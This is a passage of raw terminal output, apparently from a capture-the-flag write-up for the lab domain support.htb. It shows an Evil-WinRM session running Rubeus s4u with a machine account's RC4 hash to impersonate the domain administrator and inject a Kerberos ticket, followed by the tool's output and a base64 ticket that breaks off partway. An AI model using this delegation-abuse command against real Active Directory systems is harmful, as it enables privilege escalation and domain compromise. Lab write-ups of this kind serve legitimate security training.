 *Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe s4u /user:FAKECOMPUTER$ /rc4:32ED87BDB5FDC5E9CBA885473
76818D4 /impersonateuser:administrator /msdsspn:cifs/dc.support.htb /domain:support.htb /ptt
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: 32ED87BDB5FDC5E9CBA88547376818D4
[*] Building AS-REQ (w/ preauth) for: 'support.htb\FAKECOMPUTER$'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFljCCBZKgAwIBBaEDAgEWooIEqTCCBKVhggShMIIEnaADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBGMwggRfoAMCARKhAwIBAqKCBFEEggRNqXkWKAVn
gyBDkfq6pRErg4cqigqFCqqHUNun+CJmO6pUFoEoJR6ZItkPbExwo8JHFFOXGkgBy2x2BzO7G4/fB4PI
QaRjy93/CY4ApT3qU85YZ+dzLaRp7X2Qp05UPDI8OZOwLhNG0/kZZr3/hqhmOYFZI85QKtJjrHq91NeD
V/1rMGxIUmVf9HDtLk/9H8l9ydomIEwqzjAY59EYH/XhWnrBCJP/gJLcSV8UZvNobqXo1RSpbv+vmvsg
AWmykrqNOTpLJbwyr6e8J+2M+bOZVAoBQT7rVnkcYHT7WmXgqIg56tuDQCsPlP7NcEHT93d0jFZWmECr
AVYNPdq/2Mo+DJp2b3XfaND81iP1VXFZDceNNcq18WVm90sASAD9bjVQvCdTP/4FJZsHgmridEICjYtS
NVw0Iqgz/BSL6YrjNUk2ShUD+0XBxng6wpUQ7QMHqaooe8EX4s8xvra0wV5kYmzq2RfjbVOTBh66Y9jq
RZKZ6/VTIbc60Kd/Up6ohchM4ipc1vDrmjiTJKb1wrNp/vAVhZEfM/gfMpKe45CrMi8HgDlzpTRHqSaV
qli/fPAf+lHS9T7XTmWrCuWb0Q14Lm/bCwyrrWvX94YsP/6aaXnOsPmNW/0D2tDzeNf4dftJA4tvze3k
vmUvlFfBh2nkPZSRHi3PVBziHZJIDjoKPyg4UKEPQ5LY7aDX/cDhk2v/qjgqghQq0zDum4nKWs/WFOHA
rWabg1Y2FrzdcMR1EXG8negtawvuJTdXQuq7yGM8WuMmHONV0jXPqmgoDASz4Pxo/JQSpXGew/3GV5yF
YnwAwUcFIUnCIEUqhlscctQ6xhRA8h0h4hWrimpI/aabhLciF9J1o2kXM5G47RSZePYBogiBgx/KEav2
QUErMPBSDuzjRJ4dqwjMWGVOJe8mYsKGcgbrqGyUvN60Dyzr2aI0048s3EXOOoTjt7dYaikpQ/XGcNz5
Q2T6qKY75KR+bK8QOFa7WMm3k0ruBQi6hSPBvxtS8jcPEudGQI07euNpFy5r3IwBn1UTjeSP5MchrDF9
eml+m/n7mEB1A6WqYf116tCPrU6heWI7CO1ruTJJGeoeOGzmjovphG4+q0nQ7VgCDZDPG51H4ULRnEp9
8P7kgMknJQAwB9X8lr+riQTCGbUXnbHe9jW0DoSBZkwOFjttb6piUxpbSBOMBEsQ5dhMTjn1oD2T1YTX
WEcrtPdBAFjoY1r2PF4GTF/JaRs8RkSctzYwCj7sY8sS5zhSG8TgrD63WyMdT+hgjqLh73t4E+DCJrf0
njcm6fOQ05CcL0qzonIJVJehdld59W89SXrKZnZ81E7egA6SAMuX063t9STs7b1e1gNZ54t0lkKp5a3H
Y1ks9MZj3JHKfPYl/iwC2lUl4CMivogI6qr9Om7OliDFbO6EnEJx+PSve8buhQHyQWy8hQtVi7KDYQYr
eG6tr/iE4o02MXN5Q8Hto4HYMIHVoAMCAQCigc0Egcp9gccwgcSggcEwgb4wgbugGzAZoAMCARehEgQQ
orcfQB++cKaGPxYzTdNWFKENGwtTVVBQT1JULkhUQqIaMBigAwIBAaERMA8bDUZBS0VDT01QVVRFUiSj
BwMFAEDhAAClERgPMjAyNDEwMzAwNDE1MzBaphEYDzIwMjQxMDMwMTQxNTMwWqcRGA8yMDI0MTEwNjA0